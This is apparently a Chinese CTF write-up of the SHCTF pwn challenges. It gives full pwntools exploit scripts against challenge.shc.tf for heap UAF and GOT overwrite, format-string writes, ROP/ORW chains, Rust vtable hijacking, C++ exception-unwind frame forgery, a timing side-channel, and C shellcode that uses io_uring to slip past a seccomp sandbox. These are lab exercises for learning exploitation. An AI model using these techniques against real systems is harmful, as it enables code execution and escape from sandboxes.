前言 第一次打shctf,想着看看题来玩一下,不交wp了。感觉题质量不错,就多看了看。最后也是单靠二进制一路干到了前面。misc和web一点没看就没写wp。一看可以拿个实体证书,故完善一下wp看看能不能留个纪念。顺便来水一篇文章
ps:题目按当时解出顺序排序,且部分题目解出后用ai扩展知识点,看起来比较乱,毕竟有些题也是边学边做的。

Pwn Linklist 正常菜单题,有uaf,唯一的不同就是全程只能操作紧挨top chunk的堆块,也就是堆顶的堆块,我们要不断的调整指针去达到攻击效果
add函数会申请两个堆块,一个用于head链接,一个用于操作
2.31正常绕过tache 的泄露libc方法先泄露出libc,这里注意一下释放堆的顺序是倒着释放
泄露完libc后观察一下ptr指的是哪个堆,发现申请出的并不是紧挨着的这个堆块。我们需要调整堆分水
通过申请小堆块可以强行吧我们的ptr指针拉会堆顶,接下来就是改got表
我们在申请3个堆块布置攻击结构,先释放chunkC让ptr指向chunkB
此时B->C,堆顶是A,我们通过,edit堆溢出改A的内容覆盖到B的size为前两个chunk的和0x40,完成堆重叠
由于chunk已经在0x20的链表里,我们可以申请一个0x18的chunk,成功吧这个0x41的伪造chunk申请出来了。
接着在释放,就可以吧head指针和data区域的chunk分开放,此时可以看到head堆指向了406030,而我们可以从0x406010处开始写,直接溢出覆盖指针就行
此时完成了攻击效果,ptr指向了我们的free got表,我们此时写内容,可以直接修改got,然后就可以打通了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 for i in range (8 ): add(0x100 , b"aaaa" ) add(0x18 , b"xilker" ) add(0x100 , b"bbbb" ) for i in range (8 , -1 , -1 ): free() for i in range (7 ): add(0x100 , b"Emptying" ) gdb.attach(p, 'b *0x40121F' ) add(0xf0 , 'aaaaaaaa' ) show() show() p.recvuntil(b"content: " ) p.recv(8 ) libc_base = u64(p.recv(6 ).ljust(8 ,b'\x00' )) - 0x1ecce0 log.success(xilker(f"libc_base-->{hex (libc_base)} " )) system = libc_base + libc.symbols['system' ] log.success(xilker(f"system-->{hex (system)} " )) free_got = elf.got['free' ] binsh_str_addr = libc_base + next (libc.search(b"/bin/sh" ))
泄露完libc就要找攻击路径了,我们可以劫持free的got表为system函数,然后就是free(/bin/sh)了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 from pwn import *context(os='linux' , arch='amd64' , log_level='debug' ) elf = ELF('./vuln' ) libc = ELF('./libc-2.31.so' ) p = remote('challenge.shc.tf' , 31401 ) def xilker (x, code=95 ): return f"\x1b[{code} m{x} \x1b[0m" def add (size, content ): p.sendlineafter(b'choice?' , b'1' ) p.sendlineafter(b'size?' , str (size).encode()) p.sendafter(b'content?' , content) def free (): p.sendlineafter(b'choice?' , b'2' ) def show (): p.sendlineafter(b'choice?' , b'3' ) def edit (content ): p.sendlineafter(b'choice?' , b'4' ) p.sendafter(b'content?' , content) for i in range (8 ): add(0x100 , b"aaaa" ) add(0x18 , b"xilker" ) add(0x100 , b"bbbb" ) for i in range (8 , -1 , -1 ): free() for i in range (7 ): add(0x100 , b"Emptying" ) add(0xf0 , 'aaaaaaaa' ) show() show() p.recvuntil(b"content: " ) p.recv(8 ) libc_base = u64(p.recv(6 ).ljust(8 ,b'\x00' )) - 0x1ecce0 log.success(xilker(f"libc_base-->{hex (libc_base)} " )) system = libc_base + libc.symbols['system' ] log.success(xilker(f"system-->{hex (system)} " )) free_got = elf.got['free' ] binsh_str_addr = libc_base + next (libc.search(b"/bin/sh" )) for i in range (10 ): add(0x18 , b"garbage" ) add(0x18 , b"A" *8 ) add(0x18 , b"B" *8 ) add(0x18 , b"C" *8 ) free() free() payload = b'A' *0x10 + p64(0 ) + p64(0x41 ) edit(payload) add(0x18 , b"B_new" ) free() payload = b'P' * 0x20 + p64(elf.got['free' ]) add(0x30 , payload) edit(p64(system)) add(0x180 ,b'/bin/sh\x00' ) free() p.interactive()
int_overflow 64位保护全开不考虑溢出
n100是char类型,我们输入的是小于9但是没限制负数,存在整数溢出
char 类型通常是一个 8 位(8-bit) 的有符号整数,其表示范围是 -128 到 127。当运算结果超出这个范围时,会发生溢出,从另一端“绕回”。
在计算机底层(补码表示法),100 和 100 - 256 = -156 在 8 位截断后的二进制表示是一样
最直接的方法是寻找一个负数,使其等于 100 - 256 = -156。输入两次,我们输入两次-78就可以满足总和
这个函数里不溢出的话选择覆盖command变量就行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import *elf = ELF('./task' ) p = remote('challenge.shc.tf' , 32555 ) def xilker (x, code=95 ): return f"\x1b[{code} m{x} \x1b[0m" p.recvuntil('number1' ) p.sendline(b'-78' ) p.recvuntil('number2' ) p.sendline(b'-78' ) pay = b'a' *10 + b'cat flag' p.sendlineafter(b'name' , pay) p.interactive()
execve?orw?
沙箱只允许了exit的系统调用,可以考虑测信道爆破来判断字符串是否正确
可以看到flag就在申请的虚拟地址处,使用loop死循环和je钩住,则证明猜对,否则就调用exit退出。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 Flag 地址在 0x11451000 mov rbx, 0x11451000 add rbx, [offset] ; offset 是我们要爆破的第几个字节 mov al, [rbx] ; 取出实际的字节 cmp al, [guess_char] ; 与我们猜测的字符比较 je loop ; 如果相等,进入死循环 mov rax, 60 ; 如果不相等,调用 SYS_exit (60) xor rdi, rdi syscall loop: ; 死循环标签 jmp loop
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 from pwn import *context(os='linux' , arch='amd64' ) elf = ELF('./task' ) p = process('./task' ) def xilker (x, code=95 ): return f"\x1b[{code} m{x} \x1b[0m" flag = "" flag_addr = 0x11451000 def solve (): global flag for i in range (len (flag), 40 ): for char in range (32 , 127 ): try : r = remote('challenge.shc.tf' , 30181 ) shellcode = shellcraft.amd64.mov('rbx' , flag_addr + i) shellcode += f''' mov al, byte ptr [rbx] cmp al, {char} je loop mov rax, 60 xor rdi, rdi syscall loop: jmp loop ''' payload = asm(shellcode) r.sendafter(b"execve? orw?" , payload) start_time = time.time() r.recvall(timeout=0.5 ) end_time = time.time() if end_time - start_time >= 0.4 : flag += chr (char) print (f"找到字符: {flag} " ) r.close() break r.close() except EOFError: pass solve() p.interactive()
baby_fmt 保护除了canary都开了,题目看起来越简单,越不简单
fmt的新用法,原子写入( 栈空间太小,且 printf 返回地址需要跨段修改(PIE -> Libc),必须一次性写完
注意下所有 %c 的计数必须 减去 5 ,否则指针会写歪 (比如指向 Ret+5),导致崩溃。
Arg 62 指向 Arg 77,且 Arg 77 是一个干净的栈指针。
- 利用 `62` 修改 `77`,让 `77` 指向 `Arg 78` 的位置 -> 写入 `Ret+2`。
- 利用 `62` 修改 `77`,让 `77` 指向 `Arg 79` 的位置 -> 写入 `Ret+4`。
- 利用 `62` 修改 `77`,让 `77` 指向 `RetAddr`。
- **结果**:栈上 `77`, `78`, `79` 分别变成了我们要的 3 个指针。
没改前,printf的ret是一个base的地址
可以看到我们吧printf的ret从基地址的ret,完整的改为了libc中的地址,由于payload前面用来改指针,所以用add 0x38的gadget来跳过这里执行后面的rop
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 from pwn import *context(os='linux' , arch='amd64' ) p = remote('challenge.shc.tf' , 30948 ) elf = ELF('./pwn' ) libc = ELF('./libc.so.6' ) def xilker (x, code=95 ): return f"\x1b[{code} m{x} \x1b[0m" log.info("Leaking Stack & Libc..." ) p.sendlineafter(b"text:" , b'%45$p|%41$p' ) data = p.recvuntil(b"|" , drop=True ) if b"text:" in data: data = data.split(b"text:" )[1 ]leak_arg75_addr = int (data, 16 ) libc_leak = int (p.recvline()[:-1 ].strip(b"|" ), 16 ) libc.address = libc_leak - 0x29d90 stack_ret_addr = leak_arg75_addr - 0x230 def get_arg_addr (n ): return leak_arg75_addr + (n - 75 ) * 8 arg78_addr = get_arg_addr(78 ) arg79_addr = get_arg_addr(79 ) ogg = libc.address + 0xebc81 pop_rbp = libc.address + 0x2a2e0 bss = libc.bss() + 0x500 skipper = libc.address + 0x5a44e log.success(xilker(f'RetAddr: {hex (stack_ret_addr)} ' )) log.success(xilker(f'Libc: {hex (libc.address)} ' )) CONTROLLER = 62 WRITER = 77 p.send(b'\x00' * 255 ) def factory_write (target_ptr_addr, val_to_point_to ): count1 = (target_ptr_addr & 0xffff ) - 5 if count1 < 0 : count1 += 0x10000 p.sendlineafter(b"text:" , f"%{count1} c%{CONTROLLER} $hn" .encode()) count2 = (val_to_point_to & 0xffff ) - 5 if count2 < 0 : count2 += 0x10000 p.sendlineafter(b"text:" , f"%{count2} c%{WRITER} $hn" .encode()) log.info("Manufacturing pointers (Accounting for 'text:' offset)..." ) factory_write(arg78_addr, stack_ret_addr + 2 ) factory_write(arg79_addr, stack_ret_addr + 4 ) count_ret = (stack_ret_addr & 0xffff ) - 5 if count_ret < 0 : count_ret += 0x10000 p.sendlineafter(b"text:" , f"%{count_ret} c%{CONTROLLER} $hn" .encode()) log.info("Detonating Payload..." ) val = skipper part1 = val & 0xffff part2 = (val >> 16 ) & 0xffff part3 = (val >> 32 ) & 0xffff vals = [ (part1, WRITER), (part2, 78 ), (part3, 79 ) ] vals.sort() fmt = b"" curr = 5 for v, idx in vals: d = v - curr if d > 0 : fmt += f"%{d} c" .encode() fmt += f"%{idx} $hn" .encode() curr = v current_len = 5 + len (fmt) pad_len = 56 - current_len if pad_len < 0 : log.error(f"Payload too long ({current_len} )! Need optimization." ) else : final = fmt + b'a' *pad_len final += p64(pop_rbp) final += p64(bss) final += p64(ogg) p.sendlineafter(b"text:" , final) p.interactive()
baby_canary 数组越界,算负数偏移改 __stack_chk_fail got表,为ret地址,吧canary给废了。然后用gadget结合程序的代码段泄露libc,有pop rax的gadget,puts_got放rax,在顺路传给puts就行
Index 33-45 是干净的空间,0-31会被puts函数调用后,栈上残留libc地址,无法利用,45封顶,不能在往高写。我们可以构造一个read链子,把我们的rop链放到bss+0x500的位置。最后打orw就行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 from pwn import *context(os='linux' , arch='amd64' , log_level='debug' ) elf = ELF('./pwn' ) libc = ELF('./libc.so.6' ) p = remote('challenge.shc.tf' , 30473 ) def xilker (x, code=95 ): return f"\x1b[{code} m{x} \x1b[0m" input = 0x4040C0 canary = elf.got['__stack_chk_fail' ] ret = 0x40101a leave_ret = 0x401350 rop_index = 30 rop_addr = input + (rop_index * 8 ) def write_bss (index, value ): idx_payload = str (index).encode().ljust(9 , b'\x00' ) p.send(idx_payload) sleep(0.1 ) p.send(value) p.sendlineafter(b"want to read more?" , b"y" ) def trigger_pivot (): p.send(b"0" .ljust(9 , b'\x00' )) p.send(b"A" *8 ) p.sendafter(b"want to read more?" , b"n" ) p.recvuntil(b"try to hack me" ) payload = flat([ b'A' * 24 , b'B' * 8 , p64(rop_addr), p64(leave_ret) ]) p.send(payload) magic = 0x401564 pop_rax = 0x4013c9 puts_got = elf.got['puts' ] offset = (canary - input ) // 8 offset1 = (0x404068 - 0x4040C0 ) // 8 p.recvuntil('canary!' ) write_bss(offset, p64(ret)) write_bss(-11 , p64(1 )) write_bss(rop_index, b"DEADBEEF" ) write_bss(rop_index + 1 , p64(pop_rax)) write_bss(rop_index + 2 , p64(puts_got)) write_bss(rop_index + 3 , p64(magic)) trigger_pivot() leak = p.recvuntil(b'\x7f' )[-6 :] libc_base = u64(leak.ljust(8 , b'\x00' )) - libc.symbols['puts' ] rbp = 0x4011fd rdi = libc_base+0x2a3e5 rsi = libc_base+0x2be51 rdx_rbx = libc_base +0x0904a9 syscall = libc_base+0x091316 open_addr = libc_base + libc.symbols['open' ] read_addr = libc_base + libc.symbols['read' ] write_addr = libc_base + libc.symbols['write' ] print (xilker(f"libc_base-->{hex (libc_base)} " ))print (offset1)flag_addr = input + (31 * 8 ) main = 0x40154B high_stack = input + 0x800 write_bss(33 , p64(rdi)) write_bss(34 , p64(0 )) write_bss(35 , p64(rsi)) write_bss(36 , p64(high_stack)) write_bss(37 , p64(rdx_rbx)) write_bss(38 , p64(0x1000 )) write_bss(39 , p64(0 )) write_bss(40 , p64(pop_rax)) write_bss(41 , p64(0 )) write_bss(42 , p64(syscall)) write_bss(43 , p64(0x4011fd )) write_bss(44 , p64(high_stack)) write_bss(45 , p64(leave_ret)) p.sendline(b"0" ) p.send(p64(0 )) p.sendafter(b"read more?" , b"n" ) payload = p64(0xdeadbeef ) payload += p64(rdi) + p64(0xffffffffffffff9c ) payload += p64(rsi) + p64(high_stack + 0x200 ) payload += p64(rdx_rbx) + p64(0 ) + p64(0 ) payload += p64(pop_rax) + p64(257 ) payload += p64(syscall) payload += p64(rdi) + p64(3 ) payload += p64(rsi) + p64(high_stack + 0x300 ) payload += p64(rdx_rbx) + p64(0x100 ) + p64(0 ) payload += p64(pop_rax) + p64(0 ) payload += p64(syscall) payload += p64(rdi) + p64(1 ) payload += p64(pop_rax) + p64(1 ) payload += p64(syscall) payload = payload.ljust(0x200 , b'\x00' ) payload += b"flag\x00" sleep(0.5 ) p.send(payload) p.interactive()
hello rust 这题告诉了攻击的利用需要学的知识点,不会现学就行
64位保护全开
先定位mian函数的逻辑(rust的反汇编真丑啊),分析可以找到三个关键函数
漏洞点,输入256的时候低字节变 0,绕过检查,后续 Vec::index(256) 触发 panic。然后panic -> mutex poisoned -> 隐藏泄漏分支
shopping_time 里检查 is_poisoned(),进入隐藏分支(索引 3/4/5)并扣 3000。
隐藏分支泄漏:
index=3: 打印 name 地址
index=4: 打印 role 地址
index=5: 打印全局 x 地址值,即 system
edit_name 任意长度拷贝导致结构体覆盖
没有任何检查,可覆盖 role 和 flag_idx。
trait object 劫持执行
伪造 role 指向 fake vtable,可把 method 改成 system。
攻击思路就是先打工赚钱,为了两次泄露,panic + mutex poisoned 打开隐藏泄漏面,配合 edit_name 无界拷贝覆盖 Rust trait object,再通过虚调用点跳到 system
在 edit_name 溢出覆盖:
role.data_ptr = name_addr(放命令字符串)role.vtable_ptr = name_addr + 0x40(放 fake vtable)flag_idx 随意(置 0)
利用现成的字符串
菜单选 4,触发虚调用 => system("cat /flag")。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 from pwn import *import recontext(os='linux' , arch='amd64' ) context.timeout = 2 elf = ELF('./115958_hello_rust' ) libc = ELF('./libc.so.6' ) p = process('./115958_hello_rust' ) prompt_item = "商品编号" .encode() prompt_nick = "请输入新昵称" .encode() menu_tail = "遗憾离场" .encode() def xilker (x, code=95 ): return f"\x1b[{code} m{x} \x1b[0m" def sync_menu (timeout=0.2 ): data = p.recvuntil(menu_tail, timeout=timeout) if menu_tail in data: data += p.recvuntil(b">" , timeout=timeout) return data def choose (i ): sync_menu(timeout=0.2 ) p.sendline(str (i).encode()) def parse_balance (data ): try : s = data.decode("utf-8" , "ignore" ) except Exception: return 0 m = re.findall(r"¥(-?\d+)" , s) if m: return int (m[-1 ]) nums = re.findall(r"-?\d+" , s) if not nums: return 0 return int (nums[-1 ]) def earn_money (target=8000 , max_round=200 ): bal = 0 for _ in range (max_round): data = sync_menu(timeout=2 ) now = parse_balance(data) if now > bal: bal = now log.info(xilker(f"balance maybe: {bal} " , 96 )) if bal >= target: return bal p.sendline(b"1" ) return bal def poison_mutex (): choose(2 ) p.recvuntil(prompt_item, timeout=2 ) p.sendline(b"256" ) sync_menu(timeout=2 ) def leak_ptr (idx ): choose(2 ) p.recvuntil(prompt_item, timeout=2 ) p.sendline(str (idx).encode()) data = p.recvuntil(b">" , timeout=2 ) m = re.search(rb"0x[0-9a-fA-F]+" , data) if not m: log.failure(xilker(f"leak {idx} failed" , 91 )) log.info(data) raise RuntimeError("leak failed" ) return int (m.group(0 ), 16 ) def build_payload (system_addr, name_addr ): cmd = b"cat /flag\x00" payload = cmd.ljust(0x20 , b"A" ) payload += b"B" * 4 vtable_addr = name_addr + 0x40 payload += p64(name_addr) payload += p64(vtable_addr) payload += p64(0 ) payload = payload.ljust(0x40 , b"C" ) payload += p64(system_addr) payload += p64(0 ) payload += p64(1 ) payload += p64(system_addr) if b"\n" in payload: raise RuntimeError("payload has newline" ) return payload def edit_name (payload ): choose(3 ) p.recvuntil(prompt_nick, timeout=2 ) p.sendline(payload) def trigger_call (): choose(4 ) data = p.recvrepeat(1.5 ) m = re.search(rb"[A-Za-z0-9_]+\{[^\n}]+\}" , data) if m: log.success(xilker(m.group(0 ).decode(errors="ignore" ), 92 )) else : log.info(data) balance = earn_money() print (xilker(f"balance maybe --> {balance} " , 96 )) for _ in range (5 ): poison_mutex() try : system_addr = leak_ptr(5 ) name_addr = leak_ptr(3 ) break except Exception: continue else : print (xilker("leak failed" , 91 )) p.close() exit() print (xilker(f"system_addr --> {hex (system_addr)} " , 92 )) print (xilker(f"name_addr --> {hex (name_addr)} " , 92 ))libc_base = system_addr - libc.symbols['system' ] print (xilker(f"libc_base --> {hex (libc_base)} " , 93 ))pl = build_payload(system_addr, name_addr) edit_name(pl) trigger_call() p.interactive()
cpp_canary C++的pwn题目,开了canary和nx
login函数中有栈溢出,且没有泄露信息的地方。利用C++特性:C++ 异常展开 + 假栈帧劫持
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 bool __cdecl login () std::allocator<char > __a__1; std::allocator<char > __a_; std::allocator<char > __a; std::string usname; std::string p_passwd; std::string p_key; User other; char username[16 ]; char passwd[16 ]; char key[24 ]; unsigned __int64 v11; v11 = __readfsqword(0x28u ); printf ("username: " ); read (0 , username, 0x10u ); printf ("password: " ); read (0 , passwd, 0x100u ); printf ("key: " ); read (0 , key, 0x10u ); std::allocator<char >::allocator (&__a); std::string::basic_string<std::allocator<char >>(&p_key, key, &__a); std::allocator<char >::allocator (&__a_); std::string::basic_string<std::allocator<char >>(&p_passwd, passwd, &__a_); std::allocator<char >::allocator (&__a__1); std::string::basic_string<std::allocator<char >>(&usname, username, &__a__1); User::User (&other, &usname, &p_passwd, &p_key); User::operator =(&user, &other); User::~User (&other); std::string::~string (); std::allocator<char >::~allocator (); std::string::~string (); std::allocator<char >::~allocator (); std::string::~string (); std::allocator<char >::~allocator (); if ( !User::operator ==(&user, &admin) ) return 0 ; puts ("Welcome back, admin!" ); return 1 ; }
给了后门函数,想办法劫持过去就行
先找到bss段的user和admin的全局对象地址,后续伪造使用(用user)
调试可以看到会把使用User类构造时候会指向我们input的数据
将刚才的input数据拷贝到user的全局变量中,这里我们可以构造
我们吧AAAA改为后门函数的地址,就是下面的这个样子
整体思路就是第一步伪造后门函数,第二步伪造fake_rbp.利用C++异常处理栈展开的性质。逐层往上回退。找到构造好的rbp,然后leave ret到backdoor
注意由于栈展开的复杂性,破坏了rbp,需要回main函数重置一下
异常处理实际调用这个函数
异常处理过程中逐层往上找可以找到我们伪造的fake_rbp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *context(os='linux' , arch='amd64' , log_level='debug' ) elf = ELF('./cpp' ) p = process('./cpp' ) def xilker (x, code=95 ): return f"\x1b[{code} m{x} \x1b[0m" user = 0x406320 fake_rbp= user + 0x8 main = 0x4028E6 gdb.attach(p, 'b *0x402648' ) username = b"\xdb\x25\x40\x00" + b"B" * 12 p.sendafter(b"username: " , username) payload = b"A" * 0x40 payload += p64(fake_rbp) payload += p64(main) payload = payload.ljust(0x60 , b"A" ) p.sendafter(b"password: " , payload) p.sendafter(b"key: " , b"\x00" * 0x10 ) p.interactive()
fmt_blind 这题保护全开,沙箱给了白名单
程序会把flag放到栈上,我们可以直接用fmt去改指针指向这个flag,然后打印出来
程序最后
close(1): 关闭标准输出 (stdout)。open("/dev/null", 1): 将 stdout 指向黑洞。dup2(0, 2): 将标准错误 (stderr) 重定向到 socket (攻击者可见)。
我们的攻击思路就是利用canary的报错来将./文件名,改为flag的地址,直接吧flag输出出来** **
利用65536这个数字,懒得自己解释,ai的解释如下
我们在格式化字符串中使用了 %hn。
h 表示 short(短整型),它在 64 位机器上占 **2 个字节 (16 bit)**。2 字节能表示的最大数值是 $2^{16} - 1 = 65535$。
当你试图向一个 short 类型写入 65536 时,它会发生回绕(Wrap around) ,变回 0。
所以,在 16 位写入的逻辑里,65536 等同于 0 。
2. 最终计算:为什么要用减法?
我们的目标是把 argv[0] 指针的低两个字节修改掉。
当前值: leak_addr 的低两字节。目标值: leak_addr - 392。
但是,格式化字符串的 %c 只能增加 字符计数器(累加写入),不能减少 。
比如:你已经打印了 100 个字符,你没法通过打印字符让计数器变成 80。
那么,如何通过“加法”实现“减去 392”的效果呢?
答案是:绕一圈回来。
你想让指针后退 392 步 ,等同于让指针前进 **65536 - 392** 。
text{增量} = 65536 - 392 = 65144
所以,当你发送 %65144c%6$hn 时(假设此时计数器从 0 开始):
程序打印了 65144 个字符。
%hn 写入这 65144 字节。在内存的低两个字节看来,这刚好就是执行了 -392 的操作。
总结
392: 是为了从泄露的栈指针位置“回跳”到 Flag 的位置。65536: 是为了利用 %hn 的 16 位溢出特性,强行把“减法”转变成“加法”。65144: 就是实际需要打印的补位字符数。
这个就是canary报错的默认指针,他是指向文件名,改这个就行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import *context(os='linux' , arch='amd64' ) elf = ELF('./pwn' ) p = remote('challenge.shc.tf' , 31553 ) def xilker (x, code=95 ): return f"\x1b[{code} m{x} \x1b[0m" target = 65536 - 392 p.sendline(b'128' ) pay = b'a' * 120 p.sendlineafter(b'name: ' ,pay) p.recvuntil(b'a' *120 ) stack = u64(p.recv(6 ).ljust(8 , b"\x00" )) log.success(xilker(f"Stack--> {hex (stack)} " )) flag_addr = stack - 392 target = flag_addr & 0xffff print (hex (target))pay = f"%{target} c%6$hn" .encode() pad = 88 - len (pay) pay += b"a" * pad pay += b"a" * 20 p.sendlineafter(b'name.' ,pay) p.interactive()
execve?orw?_everange 白名单只能用3个系统调用号,0x1a9和0x1aa很熟悉了,网上有很多有关资料可以学习
io_uring_setup (425), io_uring_enter (426)
解释一下利用原理:
通常 Seccomp 过滤器(BPF rules)是绑定在当前用户态进程/线程 上的。
传统 I/O : 用户执行 syscall open -> CPU 切换内核态 -> 内核检查当前进程 Seccomp 规则 -> 拦截并杀掉 。io_uring I/O :
用户进程只是往共享内存(Submission Queue)里写了一条“我要 Open”的指令。
用户调用 io_uring_enter 通知内核。
内核工作线程 (Kernel Worker Thread) 从队列取出任务,并在内核线程上下文 中执行 open。由于执行者是内核线程(通常不受限于用户进程的 Seccomp),因此操作成功执行。
也就是说,我们可以用mmap开辟空间,让内核帮我们完成orw的操作
初始化 ( **setup**) : 调用 sys_io_uring_setup 获取 ring_fd。内存映射 ( **mmap**) : 将内核的 SQ (提交队列), CQ (完成队列), SQEs (任务槽) 映射到用户空间,以便读写。构建任务 : 填充 io_uring_sqe 结构体(Opcode, FD, Address, Length)。提交执行 ( **enter**) : 调用 sys_io_uring_enter 触发执行。
最后就是注意下,内核态不要同时提交orw的任务, 可能存在利用成功,但是无法输出显示flag的情况,可以使用同步阻塞模式 强制让前一个任务完成在去执行下一个任务
1 2 gcc -Os -fPIC -fno-stack-protector -nostdlib -o exp.o -c exp.c objcopy -O binary -j .text exp.o exp.bin
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 #!/usr/bin/env python3 from pwn import * import os LOCAL_TEST = True context.arch = 'amd64' context.log_level = 'debug' def compile_exp(): print ("[-] Compiling..." ) os.system("rm -f exp.o exp.bin" ) os.system("gcc -Os -fPIC -fno-stack-protector -fcf-protection=none -nostdlib -o exp.o -c exp.c" ) os.system("objcopy -O binary -j .text exp.o exp.bin" ) return open("./exp.bin" , "rb" ).read () payload = compile_exp() if LOCAL_TEST: p = gdb.debug('./pwn' , '' ' b *0x401360 c ' '' )else : p = remote('127.0.0.1' , 1337) try: p.recvuntil(b"orw?" ) print ("[-] Sending Payload..." ) p.send(payload) p.interactive() except Exception as e: log.error(str(e))
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 static inline __attribute__((always_inline)) long syscall6(long n, long a1, long a2, long a3, long a4, long a5, long a6) { long ret; __asm__ volatile ( "movq %1, %%rax\n\t" "movq %2, %%rdi\n\t" "movq %3, %%rsi\n\t" "movq %4, %%rdx\n\t" "movq %5, %%r10\n\t" "movq %6, %%r8\n\t" "movq %7, %%r9\n\t" "syscall\n\t" "movq %%rax, %0" : "=r" (ret) : "g" (n), "g" (a1), "g" (a2), "g" (a3), "g" (a4), "g" (a5), "g" (a6) : "rax" , "rdi" , "rsi" , "rdx" , "r10" , "r8" , "r9" , "rcx" , "r11" , "memory" ); return ret; } void _start // 1. 初始化 struct io_uring_params p; for (int i = 0; i < sizeof(p)/8; i++) ((long*)&p)[i] = 0 ; int ring_fd = syscall6(425 , 8 , (long)&p, 0 , 0 , 0 , 0 ); unsigned char *sq_ptr = (unsigned char *)syscall6(9 , 0 , 0 x1000, 3 , 1 , ring_fd, 0 ); struct io_uring_sqe *sqes = (struct io_uring_sqe *)syscall6(9 , 0 , 0 x1000, 3 , 1 , ring_fd, 0 x10000000); unsigned int *sq_tail = (unsigned int *)(sq_ptr + p.sq_off.tail); unsigned int *sq_array = (unsigned int *)(sq_ptr + p.sq_off.array); // ========================================== // 第一波:Open + Read (只读,不写) // ========================================== // [Task 0 ] Open /flag char *path = (char *)(sq_ptr + 0 x800); *(unsigned long long *)path = 0 x67616c662f; // "/flag" sqes[0 ].opcode = 18 ; // OPENAT sqes[0 ].fd = -100 ; sqes[0 ].addr = (unsigned long)path; sqes[0 ].open_flags = 0 ; sqes[0 ].flags = 0 ; // [Task 1 -3 ] Read FD 3 , 4 , 5 for(int i=0 ; i<3 ; i++) { sqes[i+1 ].opcode = 22 ; // READ sqes[i+1 ].fd = 3 + i; // 尝试 3 , 4 , 5 sqes[i+1 ].addr = (unsigned long)(sq_ptr + 0 x900); // 读到同一个 buffer sqes[i+1 ].len = 0 x100; sqes[i+1 ].flags = 0 ; } // 提交第一波 (Open + Reads) for(int i=0 ; i<4 ; i++) sq_array[i] = i; *(volatile unsigned int *)sq_tail = 4 ; syscall6(426 , ring_fd, 4 , 1 , 0 , 0 , 0 ); // 中场休息:确保 Read 完成 for(int i=0 ; i<0 x10000; i++) __asm__("nop"); // 第二波:Write sqes[0 ].opcode = 23 ; // WRITE sqes[0 ].fd = 1 ; // STDOUT sqes[0 ].addr = (unsigned long)(sq_ptr + 0 x900); sqes[0 ].len = 0 x100; sqes[0 ].flags = 0 ; // 提交第二波 sq_array[0 ] = 0 ; // 只提交这一个任务 // 注意:tail 需要累加,但为了简单,我们重新计算 tail 位置 // 实际上 tail 是递增的,所以我们得用新的 tail unsigned int tail_idx = *sq_tail; sq_array[tail_idx & 7 ] = 0 ; *(volatile unsigned int *)sq_tail = tail_idx + 1 ; syscall6(426 , ring_fd, 1 , 1 , 0 , 0 , 0 ); while(1 ) {} }
